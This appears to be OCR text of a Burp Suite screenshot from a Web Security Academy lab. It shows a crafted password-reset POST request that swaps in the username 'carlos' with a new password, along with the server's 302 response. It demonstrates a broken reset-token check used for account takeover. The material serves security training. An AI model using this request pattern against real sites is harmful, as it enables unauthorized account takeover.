 Send
Cancel
< >
Follow redirection
Target: https://0a92008704be139b82b5
Request
Pretty Raw Hex
\n
1 POST /forgot-password?temp-forgot-password-token=xh764vd1yhz3bhc03o5wexqh74k0rnfr
HTTP/2
2 Host: 0a92008704be139b82b5b0c900020083.web-security-academy.net
3 Cookie: session=WwaKiretQoUMgcPC9XzQeC6xTxonFj4O
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 117
10 Origin: https://0a92008704be139b82b5b0c900020083.web-security-academy.net
11 Referer:
https://0a92008704be139b82b5b0c900020083.web-security-academy.net/forgot-password?t
emp-forgot-password-token=xh764vd1yhz3bhc03o5wexqh74k0rnfr
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 temp-forgot-password-token=xh764vd1yhz3bhc03o5wexqh74k0rnfr&username=carlos&
new-password-1=peter&new-password-2=peter
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6